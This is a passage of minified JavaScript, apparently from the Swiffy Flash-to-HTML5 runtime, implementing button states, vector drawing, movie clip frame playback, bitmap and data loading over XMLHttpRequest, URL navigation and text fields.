g.ds=function(a){if(this.ge()){var b;this.i.Ih()||2!=this.nc?this.trackAsMenu()&&!this.i.Aj()&&4==this.nc?(this.nb(1),b=13):this.i.zj(this)&&4==this.nc&&(this.nb(2),b=15):(this.nb(1),b=8);b&&this.fireEvent(new Dc(b,a))}else this.nb(1)};g.$f=function(){this.ge()?(this.i.setCapture(this,!this.trackAsMenu()),this.nb(4),this.fireEvent(new Dc(12))):this.nb(1)};
g.Rj=function(){if(this.ge()){var a=this.i.zj(this)||this.trackAsMenu()&&!this.i.Aj();this.i.releaseCapture(this);this.nb(2);if(a){var a=Date.now(),b=a-this.fm;this.jl&&600>b?(this.fireEvent(new Dc(22)),this.fm=0):(this.fireEvent(new Dc(11)),this.fm=a)}else this.fireEvent(new Dc(9))}else this.nb(1)};g.Zt=function(){this.ge()&&!this.trackAsMenu()&&(this.nb(1),this.fireEvent(new Dc(10)))};g.Mf=function(){if(!this.$l())return"default";var a=this.s.useHandCursor;return l(a)&&!a?"default":"pointer"};var oj=function(a,b,c,d){Rr.call(this,a,b,c,d);this.O=new ae(this.s);this.Qj=!0;this.zg=this.Vh=null};m(oj,Rr);g=oj.prototype;g.Ia=function(){oj.J.Ia.call(this);this.O.Ia();this.P(0)};g.pf=function(){return this.O.om(ao)};g.of=function(){return this.O.om(bo)};g.re=function(){return this.O.om(Hr)};g.Jk=function(){return this.O.Un(wh)};g.Kk=function(){return this.O.Un(Cr)};g.map=function(a){var b=oj.J.map.call(this,a);return b=b||this.O.forEach(function(b){return b.map(a)})};g.sh=function(a){return this.O.forEach(a)};
g.pa=function(){return!0};g.fv=function(a){return this.O.Sp(a)};g.Tc=function(a,b){var c=a.getParent();c&&c.removeChild(a);a.ug(this);this.O.Km(a,b);this.qb();a.Hf(Ir,!1,c)};g.removeChild=function(a){a.Sh();a.Hf(Jr,!1);this.O.Pm(a);a.he();a.ug(null);this.qb()};g.Mr=function(){for(var a=this.O.Aa;a;)this.removeChild(a),a=this.O.Aa};g.de=function(a){(a=this.O.Ic(a))&&this.removeChild(a)};g.Ic=function(a){return this.O.Ic(a)};g.Nk=function(a,b){this.O.Nk(a,b)};
g.ln=function(a,b){this.P(0);this.O.ln(a,b)};g.sq=function(a){return this===a.getParent()};g.Ae=function(){return this.O.Ae()};g.ze=function(a){return this.O.ze(a)};g.Kf=function(a){return this.O.Kf(a)};g.Ne=function(a,b){var c=a.getParent();c&&c.Th(a,this);a.ug(this);this.O.Ne(a,b);this.qb();a.Hf(Ir,!1,c)};g.Th=function(a,b){a.Hf(Jr,!1,b);this.O.Th(a);a.ug(null);this.qb()};g.qb=function(){oj.J.qb.call(this);this.zg=null};g.Hh=function(){oj.J.Hh.call(this);this.zg=null};
g.Qx=function(a){this.Vh=a;this.zg=null};g.Gv=function(){if(!this.zg&&this.Vh&&0<this.Vh.width()&&0<this.Vh.height()){var a=this.ua();if(0<a.u&&0<a.o&&!a.K&&!a.C){var b=Uc();this.sh(function(a){a.Ro(b);return!1});0<b.width()&&0<b.height()&&(this.zg=new Yc(b,this.Vh,a.u,a.o))}}return this.zg};g.Kx=function(a){this.Qj!=a&&(this.Qj=a)};$i.prototype.Do=function(){return!0};var nj=function(a,b,c,d){oj.call(this,b,a,c,d);this.Id=new ae};m(nj,oj);g=nj.prototype;g.ka=function(a,b){nj.J.ka.call(this,a,b);this.Ze(this.O,1);this.Ze(this.Id,8);this.Zi();for(var c=0;c<this.definition.actions.length;c++){var d=this.definition.actions[c];this.bo(d.events,d.key,d.actions)}for(c=0;c<this.definition.sounds.length;c++)d=this.definition.sounds[c],this.Sx(d.events,d.sound)};g.Ia=function(){nj.J.Ia.call(this);this.Id.Ia()};g.Jk=function(){return this.Id.Un(wh)};g.Ip=function(a){return this.Id.forEach(a)};
g.nb=function(a){a!=this.nc&&(this.Ze(this.O,a,this.nc),this.i.jd());nj.J.nb.call(this,a)};g.ge=function(){return nj.J.ge.call(this)&&this.ag};g.trackAsMenu=function(){return this.definition.trackAsMenu};
g.Ze=function(a,b,c){this.P(0);var d=this.definition.records;if(d){if(l(c))for(var e=0;e<d.length;e++){var f=d[e],h=f.states&c,k=f.states&b;h&&!k&&a.Qr(f.depth)}for(e=0;e<d.length;e++)if(f=d[e],h=f.states&c,(k=f.states&b)&&!h&&(h=this.gg+"."+f.definition.id.toString(36),f.definition.bm()&&(h=f.definition.get().ob(this.i,h))))h.pa()&&8!=b&&h.Gb(this.i.xh()),h.ug(this),h.ka(),a.Km(h,f.depth),f.transform&&h.setTransform(f.transform),f.filters&&h.tg(f.filters),f.blendmode&&h.sg(f.blendmode),f.Ug&&h.Fb(f.Ug)}};
g.accept=function(a){return a.Gn(this)};var Tr=function(a,b,c){$i.call(this,b,a,c)};m(Tr,$i);g=Tr.prototype;g.re=function(){return this.definition.re(this.wh())};g.pf=function(){var a=this.definition;return a.bounds?a.bounds.ya(0):a.re(this.wh())};g.of=function(){return this.definition.of(this.wh())};g.Kk=function(){var a=this.definition.flags,b=Hr(this),c=this.$();if(a&2){var d=bo(this),e=d.eb(c),f=this.i.W.mk,h=f.u,f=f.o;e.j+=(b.j-d.j)/h;e.l+=(b.l-d.l)/f;e.F+=(b.F-d.F)/h;e.H+=(b.H-d.H)/f;a&1&&e.ah(b.eb(c));return e}return b.eb(c)};
g.Ro=function(a){var b=this.definition.of(this.wh());a.ah(b.eb(this.ua()))};g.ik=function(a){this.Ok(a)&&(this.P(0),this.qb())};$i.prototype.wh=function(){return this.be/65535};Tr.prototype.accept=function(a){return a.Pn(this)};var Ur=function(a,b,c,d){nj.call(this,a,b,c,d);this.hn={}};m(Ur,nj);g=Ur.prototype;g.ka=function(a,b){Ur.J.ka.call(this,a,b);this.Ze(this.O,1);this.Ze(this.Id,8)};g.Ia=function(){Ur.J.Ia.call(this)};g.Tx=function(a,b){b&&b.ug(this);this.hn[a]=b;a!=this.nc&&8!=a||this.Ze(8==a?this.Id:this.O,a)};g.Hv=function(a){return this.hn[a]};g.Ze=function(a,b){var c=this.hn[b];c!=a.Ic(1)&&(a.Qr(1),c&&a.Km(c,1),this.P(0))};var Vr=function(a,b,c){$i.call(this,b,a,c)};m(Vr,$i);Vr.prototype.pf=function(){return this.definition.bounds};Vr.prototype.re=function(){return this.definition.bv()};Vr.prototype.accept=function(a){return a.Rn(this)};var Wr=function(a,b,c){$i.call(this,b,a,c);this.nd=a.width;this.Sl=a.height};m(Wr,$i);g=Wr.prototype;g.pa=function(){return!0};g.pf=function(){return new Tc(0,0,20*this.nd,20*this.Sl)};g.ik=function(a){this.Ok(a)&&this.P(0)};g.lv=function(){return this.be%this.nj()|0};g.I=function(){return this.nd};g.U=function(){return this.Sl};g.Zh=function(a){this.nd=a};g.Xh=function(a){this.Sl=a};g.nj=function(){var a=this.definition.motionEstimationData;return a?a.type.length:0};var Xr={};
Wr.prototype.accept=function(a){return a.Sn(this)};var Yr=function(a,b,c,d,e){$f.call(this,a);this.trackAsMenu=b;this.records=c;this.actions=d;this.sounds=e};m(Yr,$f);
Yf(10,function(a,b,c){for(var d=[],e=0;a.records&&e<a.records.length;e++){var f=a.records[e],h=f.transform?vg(f.transform):null,k=f.colortransform?yg(f.colortransform):null,n=se(f.filters);l(f.id)&&d.push(new Zr(c.pc.Be(f.id),f.depth,h,f.states,k,n,f.blendmode))}c=[];for(e=0;a.actions&&e<a.actions.length;e++)f=a.actions[e],c.push({actions:b.$g(f.actions,void 0),key:f.key,events:f.events});b=[];for(e=0;a.sounds&&e<a.sounds.length;e++)f=a.sounds[e],b.push(new $r(f.events,f.sound));return new Yr(a.id,
a.trackAsMenu,d,c,b)});Yr.prototype.ob=function(a,b,c){return new nj(this,a,b,c)};Yr.prototype.pa=!0;var Zr=function(a,b,c,d,e,f,h){this.definition=a;this.depth=b;this.transform=c;this.states=d;this.Ug=e;this.filters=f;this.blendmode=h},$r=function(a,b){this.events=a;this.sound=b};var wr=function(a,b,c,d,e,f){$f.call(this,a);this.data=b;this.mask=c;this.width=d;this.height=e;this.transparent=f;this.canvas=Fg(d,e)};m(wr,$f);var as=function(a){return new wr(a.id,a.data,a.mask,a.width,a.height,!(!a.transparent&&!a.mask))};Yf(8,as);
wr.prototype.ud=function(a){a.Eh();var b,c=!1,d,e=!this.mask,f=this,h=function(){if(c&&e){var h=f.canvas.getContext("2d");h.clearRect(0,0,f.width,f.height);h.drawImage(b,0,0,f.width,f.height);d&&(h.globalCompositeOperation="destination-in",h.drawImage(d,0,0,f.width,f.height));a.zd()}};b=new Image;b.onload=function(){c=!0;h()};b.onerror=function(){a.zd()};b.src=this.data;this.mask&&(d=new Image,d.onload=function(){e=!0;h()},d.onerror=b.onerror,d.src=this.mask)};
wr.prototype.ob=function(a,b,c){return new Qr(new er(this,a),a,c)};var bs=function(a){return a/255},cs=function(a,b){var c=b.transform?Jh(b.transform,Mh,vg):Oh;if(l(b.color))return new lr(Jh(b.color,Ph,zg));if(b.gradient){var d=b.gradient,e=d.stops,f=[];if(e)for(var h=0;h<e.length;h++){var k=e[h];f[h]={color:Jh(k.color,Ph,zg),offset:Jh(k.offset,Kh,bs)}}e=d.spread|0;h=d.interpolation|0;if(2==b.type)return new nr(c,f,e,h);d=d.f?Jh(d.f,Kh,hc):Lh;return new or(c,f,e,h,d)}return b.bitmap&&(f=a.iv(b.bitmap,wr))?new pr(f.canvas,c,6==b.type):new lr(new Ih(new Nc(255,0,0,
255)))},ds=["round","butt","square"],es=["round","bevel","miter"];var fs=function(a,b,c,d,e){$f.call(this,a);this.paths=b;this.bounds=c;this.edges=d;this.flags=e;for(c=a=0;c<b.length;c++){d=b[c];var f=d.data.ya(0).Va.length;d.line&&(a+=f*d.line.ve());d.fill&&(a+=f*d.fill.ve())}this.uy=1500<a;this.Xt=!(e&2)};m(fs,$f);fs.prototype.ud=function(){};
Yf(1,function(a,b,c){var d=c.pc,e=a.fillstyles?a.fillstyles.map(function(a){return cs(d,a)}):[],f=a.linestyles?a.linestyles.map(function(a){if(a){var b=Jh(a.width,Kh,hc),c=ds[a.cap]||"round",e=ds[a.ecap]||c,f=es[a.joint]||"round";a=a.fill?new tr(cs(d,a.fill),b,c,e,f,a.miter|0,a.flags|0):new sr(Jh(a.color,Ph,zg),b,c,e,f,a.miter|0,a.flags|0)}else a=null;return a}):[],h=0;b=a.paths.map(function(a){var b=f[a.line]||null,c=e[a.fill]||null;a=Jh(a.data,Qh,Qg);if(b){var d=b.flags&6;0!=d&&(h|=2);6!=d&&(h|=
1)}return{data:a,fill:c,line:b}});return new fs(a.id,b,Jh(a.bounds,Rh,Wc),a.edges?Jh(a.edges,Rh,Wc):null,h)});fs.prototype.ob=function(a,b,c){return new Tr(this,a,c)};fs.prototype.re=function(a){if(this.bounds)return this.bounds.ya(a);for(var b=Uc(),c=this.paths,d=0;d<c.length;++d){var e=c[d],f=e.line?e.line.width.ya(a)/2:0;e.data.ya(a).bc(b,f)}return b};fs.prototype.of=function(a){if(this.edges)return this.edges.ya(a);for(var b=Uc(),c=this.paths,d=0;d<c.length;++d)c[d].data.ya(a).bc(b,0);return b};var gs=function(a,b){var c=new fs(-1,[],null,null,0);$i.call(this,a,c,b);this.clear();this.gh=this.tf=null;this.Ea()};m(gs,Tr);g=gs.prototype;g.Fa=function(){return this};g.duplicate=function(){var a=new gs(this.i);a.definition=Qa(this.definition);return a};g.clear=function(){this.definition.paths=[];this.Mc=this.Nc=this.Od=this.Pd=0;this.P(0);this.qb()};g.Ee=function(){var a=this.tf,b=this.gh,c;b&&(c=b);a&&a!=b&&(c=a);return c?(this.P(0),this.qb(),c.data.value):new Mg};
g.moveTo=function(a,b){l(a)&&l(b)&&(a*=20,b*=20,this.Ee().moveTo(a,b),this.Mc=a,this.Nc=b,this.Od=a,this.Pd=b)};g.lineTo=function(a,b){l(a)&&l(b)&&(a*=20,b*=20,a!=this.Mc||b!=this.Nc||this.gh?this.Ee().lineTo(a,b):this.Ee().close(),this.Od=a,this.Pd=b)};g.kb=function(a,b,c,d){l(c)&&l(d)&&l(a)&&l(b)&&(a*=20,b*=20,c*=20,d*=20,this.Ee().kb(a,b,c,d),this.Od=c,this.Pd=d)};
g.Su=function(a,b,c,d){l(a)&&l(b)&&l(c)&&l(d)&&(a*=20,b*=20,c*=20,d*=20,this.Ee().moveTo(a,b).lineTo(a,b+d).lineTo(a+c,b+d).lineTo(a+c,b).lineTo(a,b),this.Mc=this.Od=a,this.Nc=this.Pd=b)};var hs=Math.sqrt(2);g=gs.prototype;
g.pp=function(a,b,c,d){if(l(a)&&l(b)&&l(c)&&l(d)){a*=20;b*=20;c*=20;d*=20;var e=c/hs,f=d/hs,h=c*(hs-1),k=d*(hs-1);this.Ee().moveTo(a+c,b).kb(a+c,b+k,a+e,b+f).kb(a+h,b+d,a,b+d).kb(a-h,b+d,a-e,b+f).kb(a-c,b+k,a-c,b).kb(a-c,b-k,a-e,b-f).kb(a-h,b-d,a,b-d).kb(a+h,b-d,a+e,b-f).kb(a+c,b-k,a+c,b);this.Mc=this.Od=a+c;this.Nc=this.Pd=b}};
g.Tu=function(a,b,c,d,e,f){l(a)&&l(b)&&l(c)&&l(d)&&l(e)&&l(f)&&(e&&f?(e>c&&(e=c),f>d&&(f=d)):e=f=0,a*=20,b*=20,c*=20,d*=20,e*=10,f*=10,this.Ee().moveTo(a+c,b+d-f).kb(a+c,b+d,a+c-e,b+d).lineTo(a+e,b+d).kb(a,b+d,a,b+d-f).lineTo(a,b+f).kb(a,b,a+e,b).lineTo(a+c-e,b).kb(a+c,b,a+c,b+f).lineTo(a+c,b+d-f),this.Mc=this.Od=a+c,this.Nc=this.Pd=b+d-f)};
g.ei=function(a,b,c,d){var e=this.definition.paths,f=e[e.length-1],h=new Mg;h.moveTo(a,b);a={data:new Ih(h),fill:d,line:c};f&&f.data.value.xc()?e[e.length-1]=a:e.push(a);return a};g.cr=function(a){var b=this.tf,c=this.gh;if(c){if(c.data.value.xc()){b=c;b.line=a;this.tf=b;return}b==c&&(b=this.ei(0,0,c.line,null),b.data=c.data,delete c.line)}this.tf=b=a?this.ei(this.Od,this.Pd,a,null):null};
g.Tj=function(a){var b=this.gh;b&&b.data.value.close();var c=this.tf;b&&c&&c!=b?(c.data.value.lineTo(this.Mc,this.Nc),a?c=b=this.ei(this.Mc,this.Nc,c.line,a):b=null):(b=a?this.ei(this.Mc,this.Nc,null,a):null,c&&(b?(b.line=c.line,c=b):c=this.ei(this.Mc,this.Nc,c.line,null)));this.gh=b;this.tf=c;this.Od=this.Mc;this.Pd=this.Nc;this.P(0)};var is={round:"round",none:"butt",square:"square"},js={round:"round",bevel:"bevel",miter:"miter"},ks={linear:nr,radial:or},ls={vertical:2,horizontal:4,none:6};
gs.prototype.Qq=function(a,b,c,d,e,f,h,k){a*=20;if(a==a){var n=0;d&&(n|=1);n|=ls[e];f=is[f]||"round";h=js[h]||"round";this.cr(new sr(new Ih(Qc(b,c)),new Ih(a),f,f,h,k,n))}else this.cr(null)};var ms=function(a,b,c){return b&&(a=a.indexOf(b),0<=a)?a:c};gs.prototype.no=function(a,b){l(a)&&this.Tj(new lr(new Ih(Qc(a,b))))};gs.prototype.Mt=function(a,b,c){if(a=a.cc())b=b?b.Cr(20,20):Jc,this.Tj(new pr(a,new Ih(b),!c))};
gs.prototype.oo=function(a,b,c,d,e,f,h,k){if((a=ks[a])&&fa(b)&&fa(c)&&fa(d)){for(var n=b.length,q=[],u=0;u<n;++u){var p=d[u]/255;0<=p&&1>=p&&q.push({color:new Ih(Qc(b[u],c[u])),offset:new Ih(p)})}this.Tj(new a(e?new Ih(e):Nh,q,ms(jr,f,0),ms(kr,h,0),new Ih(k||0)))}};gs.prototype.up=function(){this.Tj(null)};var qj=function(a,b,c,d){oj.call(this,b,a,c,d);this.xq();this.Jj=!1;this.mh={};this.Cd=null;this.i.lx(this);this.qc|=127;this.sl=0};m(qj,oj);g=qj.prototype;g.xq=function(){this.wq=[];this.Dj=this.cp=this.ia=-1;this.Oh=!1;this.Sg=!0;this.Jp=[]};g.dk=function(a){this.he();this.Mr();this.xq();for(var b=this.s,c=Object.getOwnPropertyNames(b),d=0;d<c.length;++d)rd(c[d])||delete b[c[d]];this.definition=a||this.definition.Ii();this.Sb=!0;this.ka();a&&(this.fireEvent(new Dc(18)),this.i.Za())};
g.ka=function(a,b){this.Sb&&this.oh(7);qj.J.ka.call(this,a,b)};g.Yg=function(){this.aj(0,!0);qj.J.Yg.call(this);this.Jj||(this.Jj=!0,this.play(),this.ho())};g.he=function(){this.Jj&&(this.O.he(),this.fireEvent(new Dc(5)),this.Jj=!1);qj.J.he.call(this)};g.play=function(){this.Oh=!0};g.qs=function(a){this.Sg=a};g.cm=function(){return l(this.Xe)?this.Xe:this.Sg};g.tick=function(){this.O.Ju();this.Oh&&this.ho()};
g.ho=function(){var a=this.ia+1;if(a>=this.definition.frameCount){if(this.definition.mp)return;a=0}0==this.definition.frameCount&&this.i.Ga==this||this.Rq(a)};g.stop=function(){this.Oh=!1};g.Qb=function(a,b){0<=a&&(a>=this.definition.frameCount?this.Sq(this.definition.frameCount-1):(this.Rq(a),this.aj(this.ia,!0)),this.Oh=b)};g.el=function(a,b){this.Dj=a;this.mw=b;var c=this;this.i.xb.add(function(){-1!=c.Dj&&c.Qb(c.Dj,c.mw)})};
g.cx=function(){var a=this.definition.Xb.Dv(this.ia);0>a&&(a=0);this.el(a,!0)};g.Pw=function(){var a=this.definition.Xb,b=a.zv(this.ia),a=a.mc,a=a.length?a[a.length-1].offset:0;b>a&&(b=a);this.el(b,!0)};g.Yf=function(a,b){var c=this.definition.Xb,d;if(l(b)){if(d=c.gs[b],!l(d))return}else d=c.kq(this.ia);var e=Number(a)+d-1;return 0<=e&&e==Math.floor(e)?e:(e=c.fj[a])&&c.kq(e)!=d?void 0:e};g.kv=function(a){return this.definition.tags[a]};
g.Rq=function(a){this.Dj=-1;if(a!=this.ia)if(a>this.ia){this.Sq(a-1);this.ia=a;this.yp(this.ia);var b=this.definition.tags[this.ia];if(b)for(var c=0;c<b.length;c++)b[c].ye(this),b[c].ph(this,!1)}else{this.ia=a;b=this.definition.Nq[this.ia];a=[];if(b)for(c=0;c<b.length;c++){var d=b[c].qh(this);d&&a.push(d);b[c].ph(this,!1)}for(var b=!1,c=this.O,e=c.Aa;d=e;)e=d.nextSibling,!d.jc&&0>d.depth&&0>a.indexOf(d)&&(c.Pm(d),this.P(0),d.he(),b=!0);b&&c.Ht(this)}};
g.Sq=function(a){for(;a>this.ia;){this.ia++;this.yp(this.ia);var b=this.definition.tags[this.ia];if(b)for(var c=0;c<b.length;c++)b[c].ye(this)}};g.aj=function(a,b){var c=l(a)?a:this.ia;b?this.i.xb.add(this.xp.bind(this,c)):this.xp(c)};g.xp=function(a){var b=this.Jp[a];if(b&&this.cp!=a){qg.push(void 0);try{b(),sg()}catch(c){this.stop(),tg(c,!!sg())}}this.cp=a};g.Do=function(a){var b=this.sl!=a;this.sl=a;return b};g.Uv=function(){return++this.sl};
g.yp=function(a){if(!this.wq[a]){for(var b=this.definition.Aq[a],c=0;b&&c<b.length;c++)b[c].ph(this,!0);this.wq[a]=!0}};g.ca=function(){return this.i.ca()};g.Lf=function(){return this.i.Lf()};g.ec=function(){return this.i.ec()};g.duplicate=function(a,b,c){var d=new qj(this.definition,this.i,this.gg+"_d");d.Sb=!0;d.Gb(b);d.setTransform(this.ua());this.Cd&&(d.Cd=this.Cd.duplicate(d),d.Tc(d.Cd,-16385));d.ka();a.de(c);a.Tc(d,c);d.Fb(this.jb);return d};
g.Fa=function(){var a=this.Cd;a||(this.Cd=a=new gs(this.i),a.jc=!0,this.Tc(a,-16385));return a};g.nb=function(a){if(this.Sg&&a!=this.nc){var b;switch(a){case 1:b="_up";break;case 4:b="_down";break;case 2:b="_over"}b&&(b=this.definition.Xb.fj[b],l(b)&&(this.Qb(b,!1),this.i.jd()))}qj.J.nb.call(this,a)};g.Uq=function(a,b,c){this.wg(ns(a));var d=this;os(a,this.i,b,c,{Db:function(){},hb:function(){},fb:function(){},sb:function(a){d.dk(a)}})};g.nj=function(){return this.definition.frameCount};
g.jv=function(){var a=this.i.va,b=this;return rh(this.i.W,a.x,a.y,function(a){return!b.contains(a)&&a instanceof Rr})};g.Mf=function(){return this.Sg?qj.J.Mf.call(this):"default"};g.bp=function(){var a=this.definition.Xb;return a.If[a.mv(this.ia)]};g.accept=function(a){return a.On(this)};var ps=function(a,b,c,d){$f.call(this,b);this.br=a;this.Nq=[];this.Xb=new Gh([],[]);this.frameCount=c;this.scaleRect=d;this.tags=[];this.Aq=[];this.mp=!1};m(ps,$f);Yf(7,function(a,b,c,d){var e=new ps(c,a.id,a.frameCount,a.scaleRect?Wc(a.scaleRect):null);e.vr(a.tags,b,c,d);return e});g=ps.prototype;g.vr=function(a,b,c){for(var d=0,e=0,f=0;a&&f<a.length;f++){var h=a[f];if(2==h.type)d++,e=0;else{var k=Wf[h.type];k&&(e++,k(h,b,c,this,d,void 0))}}this.ju()};g.pa=!0;
g.ob=function(a,b,c){a=new qj(this,a,b,c);this.scaleRect&&a.Qx(this.scaleRect);return a};g.Ii=function(){return new ps(this.br,0,0,null)};g.ju=function(){for(var a=[],b=0;b<this.frameCount;++b){for(var c=this.tags[b],d=[],e=0;e<a.length;++e)a[e].Tk(d);if(c)for(e=0;e<c.length;++e)c[e].Og(d);a=this.Nq[b]=d}};var qs=function(a,b,c,d,e){ps.call(this,this,0,a,null);this.frameRate=b;this.oc=c;this.as3=d;this.pc=new Kd;e?(a=nd[e],b=new ld(a),a||(nd[e]=b.gp),e=b):e=md;this.Zw=e;this.pc.Fr(this)};m(qs,ps);var rs=function(a,b){var c=new qs(a.frameCount,a.frameRate,a.version,gd(a),a.digest);c.vr(a.tags,b,c,a.url||"root");a.truncated&&(c.mp=!0);return c},gd=function(a){if(l(a.as3))return a.as3;if(a.tags)for(var b=0;b<a.tags.length;++b)if(18==a.tags[b].type)return!0;return!1};var ss=function(a,b,c,d){var e=!1;if(fa(c))for(var f=0;f<c.length;++f){var h=c[f];switch(h.name&&h.name.toLowerCase()){case "content-type":e=!0}a.setRequestHeader(h.name,h.value)}e||("POST"==b&&(d=d||"application/x-www-form-urlencoded"),d&&a.setRequestHeader("Content-Type",d))},vs=function(a){return function(b,c,d,e,f,h){d=String(d).toUpperCase();switch(d){case "POST":if("function"==typeof ArrayBuffer){ts(a,b,c,"POST",Go(e),f,h);break}case "GET":b=Go(e,b);default:USING_XML_HTTP_MOCK?ts(a,b,c,"GET",
null,f,h):us(b,c,f)}}},ts=function(a,b,c,d,e,f,h){c&&c.Eh();var k=new XMLHttpRequest;k.open(d,b);k.responseType="arraybuffer";k.onreadystatechange=function(){if(4==k.readyState){if(ws(k)){var b=new Uint8Array(k.response);oc();for(var d=lc,e=[],h=0;h<b.length;h+=3){var t=b[h],v=h+1<b.length,w=v?b[h+1]:0,B=h+2<b.length,A=B?b[h+2]:0,F=t>>2,t=(t&3)<<4|w>>4,w=(w&15)<<2|A>>6,A=A&63;B||(A=64,v||(w=64));e.push(d[F],d[t],d[w],d[A])}us("data:image/"+a+";base64,"+e.join(""),c,f)}else f.fb(k.status);c&&c.zd()}};
ss(k,d,h);k.send(e)},us=function(a,b,c){b&&b.Eh();var d=new Image;d.onload=function(){c.Db();c.hb(0,1024);c.hb(1024,1024);c.sb({type:8,id:1,data:d.src,width:d.width,height:d.height},200);b&&b.zd()};d.onerror=function(){c.fb(404);b&&b.zd()};d.src=a},zo=function(a,b,c,d,e,f,h){b&&b.Eh();var k=new XMLHttpRequest,n=!0,q=0,u=0;k.onreadystatechange=function(){2==k.readyState?ws(k)&&e.Db():4==k.readyState&&ws(k)&&0!=u&&q!=u&&e.hb(u,u)};k.onprogress=function(a){ws(k)&&(n&&0!=a.loaded&&e.hb(0,a.total),e.hb(a.loaded,
a.total));n=!1;q=a.loaded;u=a.total};k.onload=function(){ws(k)?e.sb(k.responseText,k.status):e.fb(k.status);b&&b.zd()};k.onerror=function(){e.fb(k.status);b&&b.zd()};c=String(c).toUpperCase();var p=null;switch(c){case "POST":k.open(c,a);p=Go(d);break;case "GET":a=Go(d,a);default:k.open("GET",a)}ss(k,c,f,h);try{k.send(p)}catch(t){}},xs=function(a,b,c,d,e,f){zo(a,b,c,d,{Db:function(){},hb:function(){},fb:function(){},sb:function(a){var b=e(),c=b.s;Fo(a,Pr(c));b.fireEvent(new Dc(18));oi("onData",c)}},
f)},ys=function(a){return(a=a.match(/\.([^.?#]+)(?:#.*$|\?.*$|$)/))&&a[1]||""},zs={png:"image/png",gif:"image/gif",jpg:"image/jpeg",jpeg:"image/jpeg",swf:"application/x-shockwave-flash"},As=vs("jpeg"),Bs={png:vs("png"),gif:vs("gif"),jpg:As,jpeg:As,swf:function(a,b,c,d,e,f){USING_XML_HTTP_MOCK||(a=a.replace(/^([^?#]+)([?#].*)?$/g,"$1.json$2"));zo(a,b,c,d,{Db:e.Db,hb:e.hb,fb:e.fb,sb:function(a,b){try{var c;a?(c=pc(a),Dg(c)):c={};e.sb(c,b)}catch(d){e.fb(b)}}},f)}},Cs=function(a,b,c,d,e,f){var h=ys(a);
(h=Bs[h])&&h(a,b,c,d,e,f)},Ds=function(a,b,c,d){var e=rs(a,c);b.zq(e.pc,function(){d(e)})},Es=function(a,b,c,d,e,f,h){Cs(a,b,d,e,{Db:f.Db,hb:f.hb,fb:f.fb,sb:function(a,d){if(8==a.type){var e=as(a);e.ud(b);b.zi(function(){f.sb(e,d)})}else Ds(a,b,c,function(a){f.sb(a,d)})}},h)},os=function(a,b,c,d,e,f){Cs(a,b,c,d,{Db:e.Db,hb:e.hb,fb:e.fb,sb:function(a,c){a.type&&(a={tags:[a,{type:3,id:a.id,depth:1},{type:2}],frameCount:1});Ds(a,b,b.ca().yd,function(a){e.sb(a,c)})}},f)},ws=function(a){return 200==a.status||
0==a.status&&null!=a.response},ns=function(a){var b=document.createElement("a");b.href=a;return b.href};var Fs=function(a,b,c,d,e,f,h){this.i=a.i;this.variables=b;this.url=c;this.target=d||"_self";this.method=e;this.Jq=!!f;this.am=!!h;this.$r=this.Jq||this.am?a.He("_self"==this.target?"this":this.target):null},Gs={0:void 0,1:"GET",2:"POST"};g=Fs.prototype;
g.request=function(a){var b=this.target.match(/^\_level(\d+)$/i);if(this.Jq)return this.am?b?this.lp(Number(b[1])):this.Ou():this.Nu(),!0;if(b)return this.am?this.lp(Number(b[1])):this.Mu(Number(b[1])),!0;if(""==this.url)return!0;if(b=this.url.match(/^fscommand:(.*)$/i))return le(this.i,b[1],this.target),!0;b=this.target;if(!a&&"_self"!=b)return!1;var c=this.method;a=this.url;if(1==c)a=Go(this.variables,a),a=a.replace(/%20/g,"+");else if(2==c){var d;d=this.variables;ha(d)?d=[d]:(c=[],Mr(d,c.push,
c),d=c)}this.i.navigate(a,b,d);return!0};g.Mu=function(a){var b=this.i;b.W.de(-16384+a);this.url&&os(this.url,b,Gs[this.method],this.variables,{Db:function(){},hb:function(){},fb:function(){},sb:function(c){b.Tq(a,c)}})};g.Nu=function(){var a=this.$r,b=Gs[this.method];if(a){var c=a.__swiffy_d;c instanceof qj&&c.Uq(this.url,b,a)}};g.Ou=function(){var a=this.$r,b=Gs[this.method];a&&a.__swiffy_d instanceof qj&&a.loadVariables.call(a,this.url,b)};
g.lp=function(a){var b=this.i;xs(this.url,b,Gs[this.method],this.variables,function(){var c=b.pv(a);c||(c=new qs(0,0,b.oc,!1),c=new qj(c,b,null),b.yk(c,a),c.ka(),c.Sb=!0);return c})};var xh=function(a,b,c,d){Rr.call(this,b,a,c,d);this.Ak="normal";this.Wc=a.autoSize;this.ui=a.border;this.ti=16777215;this.yi=a.border;this.xi=0;this.Fi=!1;this.Yi=a.editable;this.Bf=a.sp;this.rq="pixel";this.vc=a.html;this.sm=a.maxChars;this.Pe=a.multiline;this.fi=!1;this.wr=a.password;this.Um=null;this.Wh=a.selectable;this.Ks=0;this.qa=null;this.Ye=a.color;this.on=0;this.Eg=a.wrap;this.tc=$e(a);this.Ke=[];this.Yb=[];this.Xc=a.bounds.clone();this.Co=!0;this.et=!1;this.Dg=a.variable;this.links=[];
null==this.qa&&(a=a.text,this.Rc(l(a)?a:""))};m(xh,Rr);g=xh.prototype;g.pf=function(){if("none"==this.Wc)return this.Xc;var a=this.Xc.j,b=this.Xc.F,c=this.Xc.l,d=c+(this.Ll()+80);if(!this.Eg){var e=this.Ml()+80;"left"==this.Wc?b=a+e:"right"==this.Wc?a=b-e:"center"==this.Wc&&(e=(b-e-a)/2,a+=e,b-=e)}return new Tc(a,c,b,d)};
g.Rc=function(a){this.Co&&this.vc&&this.Ye!=this.definition.color&&(this.P(0),this.Ye=this.definition.color);if(this.fi||this.qa!=a)this.Fi&&(a=a.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")),this.et=!0,this.ct(a),this.fi=!1};g.rs=function(a){this.Co=a};g.qj=function(){var a=this.qa;return this.vc?Hs(a,this.definition.multiline):a};g.Es=function(a,b){this.vc&&(a=Is(a),this.rs(!1));(b||this.Rc).call(this,a);this.rs(!0)};
